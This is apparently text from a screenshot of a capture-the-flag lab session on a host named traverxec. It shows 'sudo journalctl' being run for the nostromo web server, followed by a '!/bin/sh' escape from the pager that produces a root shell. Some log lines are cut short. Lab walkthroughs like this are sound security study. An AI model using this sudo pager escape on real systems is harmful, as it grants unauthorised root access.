 david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -
unostromo.service
-- Logs begin at Wed 2021-09-01 15:31:11 EDT, end at Wed 2021-
Sep 01 15:31:13 traverxec systemd[1]: Starting nostromo nhttpd
Sep 01 15:31:13 traverxec nhttpd[419]: started
Sep 01 15:31:13 traverxec nhttpd[419]: max. file descriptors =
Sep 01 15:31:13 traverxec systemd[1]: Started nostromo nhttpd
!/bin/sh
# whoami
root
#